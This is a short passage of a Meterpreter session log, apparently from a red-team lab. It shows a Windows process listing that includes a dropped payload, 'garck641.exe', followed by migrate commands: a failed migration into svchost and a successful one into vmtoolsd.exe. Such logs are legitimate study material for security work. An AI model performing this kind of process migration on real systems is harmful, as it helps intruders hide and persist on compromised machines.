 1584  1512  winlogon.exe
1592  1944  vmtoolsd.exe               x64   2        REDTEAM\test  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1728  496   dllhost.exe
1772  560   WmiPrvSE.exe
1796  1944  garck641.exe               x64   2        REDTEAM\test  C:\Users\test\Desktop\garck641.exe
1944  1036  explorer.exe               x64   2        REDTEAM\test  C:\Windows\Explorer.EXE
1984  496   svchost.exe
2084  2792  conhost.exe
2264  496   msdtc.exe
2628  1944  vm3dservice.exe            x64   2        REDTEAM\test  C:\Windows\System32\vm3dservice.exe
2792  808   MySQLInstallerConsole.exe
2868  560   ChsIME.exe                 x64   2        REDTEAM\test  C:\Windows\System32\InputMethod\CHS\ChsIME.exe
meterpreter > migrate 1984
[*] Migrating from 1796 to 1984...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > migrate 1592
[*] Migrating from 1796 to 1592...
[*] Migration completed successfully.
meterpreter >